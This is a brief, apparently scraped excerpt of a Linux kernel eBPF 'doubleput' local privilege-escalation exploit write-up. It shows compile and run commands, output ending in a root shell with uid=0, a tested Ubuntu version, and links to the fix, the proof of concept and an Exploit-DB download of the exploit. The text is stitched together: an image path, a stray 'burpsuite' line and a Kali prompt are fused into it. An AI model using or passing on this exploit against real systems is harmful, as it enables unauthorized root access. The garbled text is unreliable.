 An exploit that puts all this together is in exploit.tar. Usage:
burpsuite
user@host:~/ebpf_mapfd_doubleput$ ./compile.sh
user@host:~/ebpf_mapfd_doubleput$ ./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
suid file detected, launching rootshell...
we have root privs now...
root@host:~/ebpf_mapfd_doubleput# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare),999(vboxsf),1000(user)
This exploit was tested on a Ubuntu 16.04 Desktop system.
Fix: https://git.kernel.org/cgit/linux/kernel/git/torvalds/linux.git/commit/?id=8358b02bf67d3a5d8a825070e1aa73f25fb2e4c7
Proof of Concept: https://bugs.chromium.org/p/project-zero/issues/attachment?aid=232552
Exploit-DB Mirror: https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/39772.ziproot@kali:~#